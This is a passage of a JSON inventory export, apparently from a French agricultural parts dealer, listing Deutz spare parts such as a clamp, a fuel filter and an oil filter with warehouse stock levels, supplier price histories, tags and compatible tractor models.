bagues","makeData":"890,deutz,Deutz","articleUrl":"\/article\/joint-45x80x8-20","gallery":null},{"id":19,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"04356977","internalReference":null,"label":"ETRIER","stocks":[{"id":19,"quantity":1,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":4.16,"previousNonZeroAveragePrice":4.16,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2025-12-11T16:00:53+0000","lastEditor":{"@id":2197}}],"subfamily":{"id":197,"name":"pieceCommune","title":"Pi\u00e8ce divers","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":32,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":40.84,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2020-01-28T05:16:13+0000"},{"id":3068084,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":42.5,"purchasePrice":42.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:05:36+0000","lastCheckDate":"2021-01-13T13:05:36+0000"},{"id":3255626,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":42.5,"purchasePrice":42.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T18:51:28+0000","lastCheckDate":"2021-01-15T18:51:28+0000"},{"id":3451735,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":42.5,"purchasePrice":42.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:40:33+0000","lastCheckDate":"2021-01-15T19:40:33+0000"},{"id":3665825,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":42.5,"purchasePrice":42.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:00:57+0000","lastCheckDate":"2021-02-04T11:00:57+0000"},{"id":6604125,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":44.7,"purchasePrice":44.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:51:30+0000","lastCheckDate":"2021-06-23T07:51:30+0000"},{"id":9971466,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":47.7,"purchasePrice":47.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:11:04+0000","lastCheckDate":"2022-01-10T12:11:04+0000"},{"id":11434512,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":47.7,"purchasePrice":47.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T11:32:16+0000","lastCheckDate":"2022-03-10T11:32:16+0000"},{"id":13571821,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":50.09,"purchasePrice":50.09,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:55:36+0000","lastCheckDate":"2022-04-20T07:55:36+0000"},{"id":13884353,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":55.099,"purchasePrice":55.099,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:28:24+0000","lastCheckDate":"2022-07-20T13:36:09+0000"},{"id":18196319,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":55.1,"purchasePrice":55.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:45:36+0000","lastCheckDate":"2023-01-05T16:45:36+0000"},{"id":19198408,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":55.1,"purchasePrice":55.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:23:02+0000","lastCheckDate":"2023-01-10T11:23:02+0000"},{"id":21036442,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":55.1,"purchasePrice":55.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:15:09+0000","lastCheckDate":"2023-04-28T10:15:09+0000"},{"id":21437774,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":58.96,"purchasePrice":58.96,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:36:36+0000","lastCheckDate":"2023-05-30T15:36:36+0000"},{"id":23594713,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":58.96,"purchasePrice":58.96,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:30:40+0000","lastCheckDate":"2023-09-13T13:30:40+0000"},{"id":24144979,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":47.61,"purchasePrice":47.61,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:34:22+0000","lastCheckDate":"2024-01-02T16:34:22+0000"},{"id":27491200,"supplierPriceList":{"@id":667},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":49.28,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:32:50+0000","createdAt":"2025-01-17T06:32:50+0000","lastCheckDate":"2025-01-17T06:32:50+0000"},{"id":31387304,"supplierPriceList":{"@id":768},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":51.25,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-20T14:10:44+0000","createdAt":"2026-01-20T14:10:44+0000","lastCheckDate":"2026-01-20T14:10:44+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"AgroPrima, AgroXtra, DX 3 SC","rawValue":["1051","1181","1221"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"\u00e9trier\/bride","rawValue":"\u00e9trier\/bride","unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":null,"stockQuantity":1,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"197,pieceCommune,Pi\u00e8ce divers","makeData":"890,deutz,Deutz","articleUrl":"\/article\/etrier-19","gallery":null},{"id":18,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"01174423","internalReference":null,"label":"FILTRE A GAS-OIL","stocks":[{"id":21,"quantity":6,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":5.5337,"previousNonZeroAveragePrice":5.5337,"lastPurchasePrice":5.66,"lastMovementDate":"2026-01-15T15:16:32+0000","lastEntryDate":"2025-12-12T07:28:27+0000","lastRemovalDate":"2026-01-15T15:16:32+0000","lastSalePurchaseDate":"2026-01-15T15:16:32+0000","lastPurchaseDate":"2025-12-12T07:28:27+0000","lastSaleDate":"2026-01-15T15:16:32+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":30,"quantityMin":20,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2026-01-15T21:49:36+0000","lastEditor":{"@id":11712}},{"id":8879,"quantity":2,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":5.5337,"previousNonZeroAveragePrice":5.5337,"lastPurchasePrice":5.5337,"lastMovementDate":"2026-01-09T10:54:03+0000","lastEntryDate":"2026-01-05T13:50:44+0000","lastRemovalDate":"2026-01-09T10:54:03+0000","lastSalePurchaseDate":"2026-01-09T10:54:03+0000","lastPurchaseDate":"2025-06-24T07:31:19+0000","lastSaleDate":"2026-01-09T10:54:03+0000","lastInventory":{"@id":148},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2001-12-18T23:00:00+0000","lastUpdate":"2026-01-09T21:49:49+0000","lastEditor":{"@id":11712}},{"id":18216,"quantity":3,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":5.6271136993,"previousNonZeroAveragePrice":5.6271136993,"lastPurchasePrice":5.66,"lastMovementDate":"2026-01-21T13:54:34+0000","lastEntryDate":"2025-11-10T08:01:51+0000","lastRemovalDate":"2026-01-21T13:54:34+0000","lastSalePurchaseDate":"2026-01-21T13:54:34+0000","lastPurchaseDate":"2025-11-10T08:01:51+0000","lastSaleDate":"2026-01-21T13:54:34+0000","lastInventory":{"@id":154},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2005-06-14T22:00:00+0000","lastUpdate":"2026-01-21T21:49:26+0000","lastEditor":{"@id":11712}},{"id":43415,"quantity":6,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":5.0050797718,"previousNonZeroAveragePrice":5.0050797718,"lastPurchasePrice":5.321,"lastMovementDate":"2026-01-14T14:53:48+0000","lastEntryDate":"2025-04-10T07:47:43+0000","lastRemovalDate":"2026-01-14T14:53:48+0000","lastSalePurchaseDate":"2026-01-14T14:53:48+0000","lastPurchaseDate":"2025-04-10T07:47:43+0000","lastSaleDate":"2026-01-14T14:53:48+0000","lastInventory":{"@id":151},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2009-11-19T23:00:00+0000","lastUpdate":"2026-01-14T21:49:55+0000","lastEditor":{"@id":11712}},{"id":321891,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":4.03,"lastPurchasePrice":4.03,"lastMovementDate":"2025-08-22T09:08:35+0000","lastEntryDate":"2023-07-21T09:15:58+0000","lastRemovalDate":"2025-08-22T09:08:35+0000","lastSalePurchaseDate":"2025-08-22T09:08:35+0000","lastPurchaseDate":"2020-07-14T22:00:00+0000","lastSaleDate":"2025-08-22T09:08:35+0000","lastInventory":{"@id":146},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":17},"createdAt":"2012-04-23T22:00:00+0000","lastUpdate":"2025-10-22T10:01:55+0000","lastEditor":{"@id":186}},{"id":768030,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":3.3,"lastPurchasePrice":3.3,"lastMovementDate":"2022-02-11T09:50:56+0000","lastEntryDate":"2022-02-11T08:35:38+0000","lastRemovalDate":"2022-02-11T09:50:56+0000","lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":107},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":null,"quantityMin":null,"warehouse":{"@id":18},"createdAt":"2022-02-11T08:35:37+0000","lastUpdate":"2024-10-23T18:37:56+0000","lastEditor":{"@id":186}},{"id":769952,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":3.5022222222,"lastPurchasePrice":3.48,"lastMovementDate":"2023-06-06T06:37:56+0000","lastEntryDate":"2022-05-13T13:38:09+0000","lastRemovalDate":"2023-06-06T06:37:56+0000","lastSalePurchaseDate":"2023-06-06T06:37:56+0000","lastPurchaseDate":null,"lastSaleDate":"2023-06-06T06:37:56+0000","lastInventory":{"@id":112},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":23},"createdAt":"2022-04-01T11:59:30+0000","lastUpdate":"2024-10-30T19:18:39+0000","lastEditor":{"@id":186}}],"subfamily":{"id":355,"name":"filtres","title":"Filtres","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"op","title":"OP Filtre","cssClass":"tagColor24","tagCategory":{"id":1724,"name":"category_zsb90","tagGroup":{"@id":8},"title":"Type de produits SDF","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"filtres","title":"\u267b\ufe0f Filtres","cssClass":"tagColor23","tagCategory":{"id":1723,"name":"category_ol52y","tagGroup":{"@id":8},"title":"Participation recyclage","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":21,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.62,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":3022646,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.7,"purchasePrice":5.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:00:09+0000","lastCheckDate":"2021-01-13T13:00:09+0000"},{"id":3375777,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.7,"purchasePrice":5.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:09:51+0000","lastCheckDate":"2021-01-15T19:09:51+0000"},{"id":3570778,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.7,"purchasePrice":5.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:56:31+0000","lastCheckDate":"2021-01-15T19:56:31+0000"},{"id":3788181,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":5.7,"purchasePrice":5.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:03:22+0000","lastCheckDate":"2021-06-22T10:01:15+0000"},{"id":6735948,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6,"purchasePrice":6,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:57:54+0000","lastCheckDate":"2021-12-24T08:20:52+0000"},{"id":10101154,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.3,"purchasePrice":6.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:17:17+0000","lastCheckDate":"2022-02-19T10:47:08+0000"},{"id":11580907,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.3,"purchasePrice":6.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:28:22+0000","lastCheckDate":"2022-04-21T13:28:17+0000"},{"id":13437626,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":6.62,"purchasePrice":6.62,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:50:48+0000","lastCheckDate":"2022-05-17T14:48:21+0000"},{"id":13750156,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.282,"purchasePrice":7.282,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:23:02+0000","lastCheckDate":"2023-01-04T10:57:34+0000"},{"id":18151944,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.28,"purchasePrice":7.28,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:32:39+0000","lastCheckDate":"2023-01-05T16:32:39+0000"},{"id":19154028,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.28,"purchasePrice":7.28,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:20:35+0000","lastCheckDate":"2023-04-28T09:55:38+0000"},{"id":21260471,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.28,"purchasePrice":7.28,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:26:11+0000","lastCheckDate":"2023-05-23T09:47:00+0000"},{"id":21417155,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.53,"purchasePrice":7.53,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:35:58+0000","lastCheckDate":"2023-09-04T08:21:20+0000"},{"id":23815224,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.53,"purchasePrice":7.53,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:37:55+0000","lastCheckDate":"2023-10-03T06:34:04+0000"},{"id":24124565,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.53,"purchasePrice":7.53,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:33:25+0000","lastCheckDate":"2024-01-02T16:33:25+0000"},{"id":27427926,"supplierPriceList":{"@id":666},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":9.36,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:02:48+0000","createdAt":"2025-01-17T06:02:49+0000","lastCheckDate":"2025-01-17T06:02:49+0000"},{"id":31374980,"supplierPriceList":{"@id":768},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.52,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-20T14:07:51+0000","createdAt":"2026-01-20T14:07:51+0000","lastCheckDate":"2026-01-20T14:07:51+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[{"picture":"be-article-articlePicture-kr3hufiqey9673qf","numOrder":1000}],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"5600, ACTOR, Agrocompact 3.xx, Agrosun, AgroXtra, Alte M\u00e4hdrescher, D06, D07, D07C, DX 3 SC, DX 3 V\/F\/S, DX 3 VC, ECTRON, FARMLINER, Hopfen, INTRAC, POWERLINER, STARLINER, TOPLINER","rawValue":["1341","1351","1501","1091","1181","1721","1731","1201","1211","1221","1231","1241","1381","1391","1301","40401","1411","1431","1441"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"\u00e9l\u00e9ment filtre \u00e0 carburant","rawValue":"\u00e9l\u00e9ment filtre \u00e0 carburant","unit":null},"alertativepart":{"title":"R\u00e9f\u00e9rence alternative","value":{"label":"SN039 : filtre a gasoil","url":"https:\/\/www.placedespros.com\/article\/filtre-a-gasoil-33015"},"rawValue":{"label":"SN039 : filtre a gasoil","url":"https:\/\/www.placedespros.com\/article\/filtre-a-gasoil-33015"},"unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":"be-article-articlePicture-kr3hufiqey9673qf","stockQuantity":17,"isPromo":false,"tagNames":["op","catalogueEnCours","filtres","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"op\",\"title\":\"OP Filtre\"},{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"filtres\",\"title\":\"\u267b\ufe0f Filtres\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"355,filtres,Filtres","makeData":"890,deutz,Deutz","articleUrl":"\/article\/filtre-a-gas-oil-18","gallery":"be-article-articlePicture-kr3hufiqey9673qf"},{"id":14,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"01174418","internalReference":null,"label":"FILTRE A HUILE","stocks":[{"id":23,"quantity":10,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":6.3217281397,"previousNonZeroAveragePrice":6.3217281397,"lastPurchasePrice":6.35,"lastMovementDate":"2026-01-09T15:06:25+0000","lastEntryDate":"2025-11-17T16:25:40+0000","lastRemovalDate":"2026-01-09T15:06:25+0000","lastSalePurchaseDate":"2026-01-09T15:06:25+0000","lastPurchaseDate":"2025-11-17T16:25:40+0000","lastSaleDate":"2026-01-09T15:06:25+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":50,"quantityMin":30,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2026-01-09T21:49:48+0000","lastEditor":{"@id":11712}},{"id":8886,"quantity":3,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":6.218,"previousNonZeroAveragePrice":6.218,"lastPurchasePrice":6.218,"lastMovementDate":"2025-10-07T07:43:30+0000","lastEntryDate":"2025-06-24T07:31:19+0000","lastRemovalDate":"2025-10-07T07:43:30+0000","lastSalePurchaseDate":"2025-10-07T07:43:30+0000","lastPurchaseDate":"2025-06-24T07:31:19+0000","lastSaleDate":"2025-10-07T07:43:30+0000","lastInventory":{"@id":148},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2002-01-10T23:00:00+0000","lastUpdate":"2025-11-19T15:47:02+0000","lastEditor":{"@id":15}},{"id":18377,"quantity":6,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":6.3122540394,"previousNonZeroAveragePrice":6.3122540394,"lastPurchasePrice":6.35,"lastMovementDate":"2026-01-21T08:12:49+0000","lastEntryDate":"2025-11-10T08:01:51+0000","lastRemovalDate":"2026-01-21T08:12:49+0000","lastSalePurchaseDate":"2026-01-21T08:12:49+0000","lastPurchaseDate":"2025-11-10T08:01:51+0000","lastSaleDate":"2026-01-21T08:12:49+0000","lastInventory":{"@id":154},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2005-06-14T22:00:00+0000","lastUpdate":"2026-01-21T21:49:26+0000","lastEditor":{"@id":11712}},{"id":39223,"quantity":4,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":6.0865189257,"previousNonZeroAveragePrice":6.